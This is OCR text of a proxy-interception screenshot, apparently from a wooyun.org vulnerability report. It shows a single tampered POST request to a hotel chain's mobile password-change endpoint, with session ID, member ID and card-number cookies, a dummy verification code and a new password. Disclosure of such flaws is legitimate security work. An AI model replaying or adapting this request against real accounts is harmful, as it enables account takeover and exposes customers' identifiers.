 intercept options history
equest to http://wap.7daysinn.cn:80 [113.108.221.57]
forward drop intercept is on action
raw params headers hex
POST /index.php?act=user.getmypwdsubmit&PHPSESSID=pn98g5ts9qfpr4s69h3s0r9ef5 HTTP/1.1
Host: wap.7daysinn.cn
Proxy-Connection: keep-alive
Content-Length: 69
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://wap.7daysinn.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.20 (KHTML, like Gecko) Chrome/25.0.1337.0 Safari/537.20
Content-Type: application/x-www-form-urlencoded
Referer: http://wap.7daysinn.cn/index.php?act=user.getmypwd&PHPSESSID=pn98g5ts9qfpr4s69h3s0r9ef5
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: __utma=189809069.985073710.1359363109.1359363109.1359363109.1; __utmb=189809069.1.10.1359363109; __utmc=189809069;
__utmz=189809069.1359363109.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); 7daysinnloginuserid=83540457; 7daysinnloginusercardno=31021920546;
7daysinnloginCardNo=31021920546; PHPSESSID=pn98g5ts9qfpr4s69h3s0r9ef5
PHPSESSID=pn98g5ts9qfpr4s69h3s0r9ef5&verify=abcdef&password=123456bcd
www.wooyun.org